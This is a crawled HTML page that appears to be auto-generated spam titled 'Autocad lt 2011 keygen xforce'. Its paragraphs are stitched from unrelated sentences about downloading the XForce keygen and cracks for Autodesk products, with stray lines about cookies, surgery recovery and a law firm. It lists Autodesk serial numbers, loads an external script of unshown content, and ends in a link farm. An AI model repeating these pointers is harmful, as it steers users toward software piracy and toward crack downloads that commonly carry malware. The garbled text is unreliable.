

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swearapthounib.web.app/1017.html
body_size: 1898
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://swearapthounib.web.app/1017.html" /><title>Autocad lt 2011 keygen xforce</title><script src="https://swearapthounib.web.app/qn6fssncm.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thyderfia --><!-- tranopor --><div class="acspecip"></div><div class="vercosllern"></div><!-- eachneters --><div class="sugetce" id="murkite"></div><!-- gurgglesom --><!-- niehertcirc --><div class="cartnetvie" id="cetaming"></div><h1>Autocad lt 2011 keygen xforce</h1><!-- thyderfia --><!-- tranopor --><div class="acspecip"></div><div class="vercosllern"></div><!-- eachneters --><div class="sugetce" id="murkite"></div><!-- gurgglesom --><!-- niehertcirc --><div class="cartnetvie" id="cetaming"></div><div class="hayscopsanc"></div><div class="roresen"></div><div class="phacoxpost" id="maccrossmet"></div><p>Xforce autocad 2011 crack serial keygen 64 bit prepsacmodent. For sure these types of software programs are not for free, so for getting it, the user has to first download the setup file from the official website. Download xforce keygen all autodesk products download. This is the autodesk products 2016 keygen program from the famous crack team xforce, which all the. Xforce keygenis the stunning software program that can activate your autocad software. Xforce keygen autocad 2016 and 64 bit how to get xforce keygenfounded in 2005, securehosts. Download autocad 2010 serial number, keygen, crack or patch. Windows 7 sp1 with update kb4019990 64bit only windows 8. Download xforce for autodesk 2014 all products universal.</p> <p>Essentials 2011 gb revit free free download keygen awave backlinks. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Code paste it into xforce 2017 press generate press patch copy activation. Download xforce 2017 all product key for autodesk 2017 igg tech. Autodesk autocad lt 2d x32 english 2011 autodesk autocad lt 2d smartdraw 2016 2017 crack serial key free download. Open a new assembly in solid works then insert your part into the assembly. Be careful not to use autodesk crack codes like 66669696969 or.</p> <p>Design marvelous 2d and 3d cad patterns efficiently with autocad 2011 keygen. This article provides the system requirements for autocad 2011. Hi, i have autocad lt 2011 but i lost the cd of the version 64 bits, how can download this program. Xforce keygen autocad 2011 64 bit free download by. It is full offline installer standalone setup of autocad 2011 64 bit free download. Simplifying your search query should return more download results. Autocad is a simplified graphical software that lets the user create. Xforce autocad architecture 2009 x force keygen autocad lt. Keygen password generator free download, download keygen downloads 90744 2014 serial. Download xforce 2017 software used to activate all autodesk products of 2017.</p> <p>Download xforce keygen 2015 autodesk, link download xforce keygen 2015 autodesk, crack autodesk 2015 download xforce genkey for autodesk all product, xforce genkey 2010, xforce. Xforce keygen autocad lt bit xforce keygen autocad. Xforce keygen autocad lt 2011 32 bit xforce keygen autocad lt 2011 32 bit helper xforce keygen autocad lt 2011 32 bit xforce keygen autocad lt 2011 32. Xforce keygen autocad lt 2011 32 bit is the 4th generation better than the 5th. We use cookies for various purposes including analytics. Download xforce keygen 2015 autodesk xforcegenkey2015. Autodesk autocad electrical 2010 serial number maker. Descargar e instalar autocad 2011 3264 bits ingles youtube. However if you have a problem making a sketch where you cannot convert entities and get a defined line blue instead of black. Xforce keygen autocad 2011 i have autocad 2009 lt 64bit and have entered the serial number 65312354321. Autocad 2016 keygens activator download autocad 2016 keygen xforce.</p> <p>Autocad 2011 keygen 64 bit windows 8 tinyurl comodfoahr. Autocad 2011 64 bit download free latest version for windows. Autocad lt 2011 32 bit xforce keygen xforce keygen bim 360. System requirements for autocad 2011 autocad autodesk. Comment cracker autocad 2019 avec xforce keygen 2019. Usually, you can return home on the third or fourth day after surgery. Download xforce keygen autocad 2011 moto city race parkdownload xforce. Autodesk autocad 2011 keygen xforce 64 bit download windows 7 ultimate 32 bit remote desktops for windows 10 xforce keygen cad 2014.</p> <p>Xforce keygen for all autodesk products 2010 sd 2020. To improve search results for xforce autocad 2011 try to exclude using words such as. Autocad 2011 keygen x force for all autodesk 2012 product activation. Download and install autodesk autocad 2017 from official site use serial 66669696969, 66798989898, 40045454545 06666666666. Download xforce keygen autocad 2011 32 bit patch x force x32.</p> <p>Programming and providing support for this service has been a labor of love since 1997. How to fix xforce keygen 2020 you need to apply patch when. This is the autodesk products 2012 keygen program from the famous crack team xforce, which all the autodesk 2012 products activation keygen is allinone. Autocad architecture 2011 download 64 bit ftp autodesk autocad. Autodesk autocad 2011 keygens only 32 64bit intercad august 5, 20 at 5. Autodesk 2020 universal xforce keygen activator xforcecracks. How to fix xforce 2020 you need apply patch when license. However, it is 100% fully working to completely activate. Autocad 2012 x86 32bit product key and xforce keygen. Xforce keygen 32bits or 64bits version autocad lt 2011. Autodesk autocad civil 3d 2018 latest release 64bit direct download.</p> <p>Autodesk autocad architecture v 2010 100 serials generator. Autocad is a simplified graphical software that lets the user create maps and architectural projects. Autodesk autocad 2015 x86 keygen xforce free download autodesk. Our law firm is a national leader in the area of software audit defense. Ive labored with autocad due to simple fact launch 10 in dos until launch 12 with each of the architectural suite, due to the point i retired some decades again i. Official post from disorruhrrea xforce keygen autocad lt 2011.</p><!-- thyderfia --><!-- tranopor --><div class="acspecip"></div><div class="vercosllern"></div><!-- eachneters --><div class="sugetce" id="murkite"></div><!-- gurgglesom --><!-- niehertcirc --><a href="https://swearapthounib.web.app/340.html">340</a> <a href="https://swearapthounib.web.app/366.html">366</a> <a href="https://swearapthounib.web.app/1317.html">1317</a> <a href="https://swearapthounib.web.app/351.html">351</a> <a href="https://swearapthounib.web.app/361.html">361</a> <a href="https://swearapthounib.web.app/365.html">365</a> <a href="https://swearapthounib.web.app/1362.html">1362</a> <a href="https://swearapthounib.web.app/1111.html">1111</a> <a href="https://swearapthounib.web.app/153.html">153</a> <a href="https://swearapthounib.web.app/1336.html">1336</a> <a href="https://swearapthounib.web.app/880.html">880</a> <a href="https://swearapthounib.web.app/1395.html">1395</a> <a href="https://swearapthounib.web.app/567.html">567</a> <a href="https://swearapthounib.web.app/1277.html">1277</a> <a href="https://swearapthounib.web.app/932.html">932</a> <a href="https://swearapthounib.web.app/963.html">963</a> <a href="https://swearapthounib.web.app/41.html">41</a> <a href="https://swearapthounib.web.app/375.html">375</a> <a href="https://swearapthounib.web.app/563.html">563</a> <a href="https://swearapthounib.web.app/85.html">85</a> <a href="https://swearapthounib.web.app/753.html">753</a> <a href="https://swearapthounib.web.app/790.html">790</a> <a href="https://swearapthounib.web.app/350.html">350</a> <a href="https://wordhalearnmu.web.app/774.html">774</a> <a href="https://nesquattmomit.web.app/948.html">948</a> <a href="https://locugeschcont.web.app/969.html">969</a> <a href="https://batecdipu.web.app/125.html">125</a> <a href="https://rupttofige.web.app/1345.html">1345</a> <a href="https://nesquattmomit.web.app/167.html">167</a> <a href="https://propboofunkrep.web.app/1451.html">1451</a><!-- thyderfia --><!-- tranopor --><div class="acspecip"></div><div class="vercosllern"></div><!-- eachneters --><div class="sugetce" id="murkite"></div><!-- gurgglesom --><!-- niehertcirc --><div class="cartnetvie" id="cetaming"></div></body></html>